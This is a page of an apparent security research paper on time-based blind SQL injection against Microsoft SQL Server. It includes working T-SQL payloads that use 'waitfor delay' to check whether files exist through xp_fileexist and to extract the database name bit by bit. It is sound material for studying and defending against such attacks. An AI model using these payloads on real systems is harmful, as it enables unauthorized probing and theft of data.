database as 'sa'. Another example:
Does the 'pubs' sample database exist?
if exists (select * from pubs..pub_info) waitfor delay '0:0:5'
Having run this:
create table pubs..tmp_file (is_file int, is_dir int, has_parent int)
and this:
insert into pubs..tmp_file exec master..xp_fileexist 'c:\boot.ini'
Are there any rows in the table?
if exists (select * from pubs..tmp_file) waitfor delay '0:0:5'
…and does that row indicate that the file exists?
if (select is_file from pubs..tmp_file) > 0 waitfor delay '0:0:5'
Other useful questions are, 'is the server running windows 2000?', 'is the server fully patched?', 'are there any linked servers?' and so on. Essentially, any meaningful question about the SQL Server environment can be phrased as a Transact-SQL 'if' statement that provides the answer via a time delay.
Interesting though it is, the technique is still not of much use to a 'blind' attacker. Establishing the existence of linked servers is not sufficient to allow the attacker to guess the name, and file existence, while useful general knowledge in terms of determining patch level and product set of the server, is not really enough to allow a forceful attack.
However, using a query of the following form:
if (ascii(substring(@s, @byte, 1)) & ( power(2, @bit))) > 0 waitfor
delay '0:0:5'
…it is possible to determine whether a given bit in a string is '1' or '0'. That is, the above query will pause for five seconds if bit '@bit' of byte '@byte' in string '@s' is '1'.
For example, the following query:
declare @s varchar(8000) select @s = db_name() if (ascii(substring(@s,
1, 1)) & ( power(2, 0))) > 0 waitfor delay '0:0:5'
…will pause for five seconds if the first bit of the first byte of the name of the current database is '1'. We can then run:
declare @s varchar(8000) select @s = db_name() if (ascii(substring(@s,
1, 1)) & ( power(2, 1))) > 0 waitfor delay '0:0:5'
…to determine the second bit, and so on.
Page 9